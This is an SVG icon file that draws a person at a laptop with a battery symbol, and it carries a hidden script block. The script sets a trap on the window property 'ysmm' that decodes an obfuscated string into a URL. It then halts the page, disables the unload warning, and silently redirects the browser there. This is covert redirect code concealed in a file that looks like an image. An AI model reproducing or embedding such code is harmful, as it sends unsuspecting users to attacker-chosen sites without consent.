 <svg height="512" viewBox="0 0 64 64" width="512" xmlns="http://www.w3.org/2000/svg"><script xmlns="">
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script><g id="Image"><g>
<path fill="#008CFC" d="m62 58h-9.519c.809-1.726.543-4.106.097-5.951.272-.391.369-.71.395-.819.041-.175.034-.358-.02-.529-.137-.437-3.378-10.736-5.132-13.27-1.933-2.792-6.74-3.519-9.525-4.386-.529-.164-1.088.131-1.252.658s.131 1.088.658 1.252c2.597.807 7.037 1.538 8.475 3.614 1.259 1.818 3.744 9.189 4.747 12.347-.403.547-2.08 2.017-8.117 1.191l-.838-3.351c-.134-.535-.679-.864-1.212-.728-.536.134-.862.677-.728 1.213l1 4c.097.39.418.683.815.745 2.759.432 6.473.693 8.987-.525.094.514.169 1.071.169 1.539 0 2.033-.299 3-2 3h-22.961c.295-3.861 2.616-4 11.961-4 .553 0 1-.448 1-1s-.447-1-1-1c-9.125 0-13.534.012-13.958 6h-4.018c1.275-1.376 1.976-3.417 1.976-6v-16c0-1.111.292-1.412.733-1.867.536-.551 1.267-1.305 1.267-3.133 0-3.449-2.924-5-5-5-3.463 0-4.189 3.376-4.624 5.394-.36 1.666-2.259 7.269-2.371 19.606h-3.988c.188-5.574 1.896-12.293 4.562-14.184.451-.32.557-.944.237-1.395-.318-.451-.945-.556-1.394-.237-3.95 2.801-5.422 11.801-5.422 16.816 0 .552.447 1 1 1h.036c.16 2.166.873 3.828 2.076 5h-7.112c-.553 0-1 .448-1 1s.447 1 1 1h60c.553 0 1-.448 1-1s-.447-1-1-1zm-52.958-5h3.958c.553 0 1-.448 1-1 0-10.092 1.423-17.212 1.941-18.664.669-1.872.614-5.336 3.059-5.336.778 0 3 .551 3 3 0 1.017-.265 1.289-.702 1.74-.548.565-1.298 1.339-1.298 3.26v16c0 2.737-.867 6-5 6-3.744 0-5.659-1.595-5.958-5z"/>
<path fill="#008CFC" d="m16.877 24.968c.539.064 1.035-.328 1.117-.863.253-1.63 4.955-6.942 12.023-4.44 1.314.466 2.158.591 3.738-.325.517.776 1.245 2.139 1.245 3.66 0 1.314-.24 2.147-.715 3.45-.779-.956-2.31-2.45-4.285-2.45-1.104 0-1.779.363-2.374.684-.817.441-1.663.896-4.428.336-1.285-.27-1.703 1.696-.396 1.96 3.475.704 4.748.017 5.772-.535.497-.268.826-.445 1.426-.445 1.425 0 2.756 1.642 3.147 2.273.148.242.405.412.685.463.267.049 1.137.287 1.137 1.295 0 1.334-.988 2.153-1.023 2.182-.22.172-.357.429-.38.708-.024.289-.63 7.079-5.566 7.079-1.688 0-2.836-.546-3.502-1.004-.453-.313-1.076-.198-1.391.257-.313.455-.197 1.078.258 1.391.9.618 2.434 1.356 4.635 1.356 5.205 0 7.157-5.367 7.521-8.529.521-.536 1.447-1.73 1.447-3.439 0-1.087-.441-1.845-1.001-2.364.644-1.733 1.033-2.838 1.033-4.668 0-2.068-1.863-6.989-3.565-5.825-1.519 1.04-1.755.956-2.749.604-.876-.31-2.2-.779-4.686-.779-6.005 0-9.823 5.183-9.995 6.9-.054.539.334.999.872 1.068z"/>
<path fill="#008CFC" d="m61 7-1 .001v-1.001c0-1.103-.897-2-2-2h-18c-1.103 0-2 .897-2 2v10c0 1.103.897 2 2 2h18c1.103 0 2-.897 2-2v-1h1c1.103 0 2-.897 2-2v-4c0-1.103-.897-2-2-2zm0 6h-1c-1.103 0-2 .897-2 2v1h-18v-10h18v1c0 1.103.897 2 2 2h1z"/>
<path fill="#008CFC" d="m43 8c-.553 0-1 .448-1 1v4c0 .552.447 1 1 1s1-.448 1-1v-4c0-.552-.447-1-1-1z"/></g></g></svg>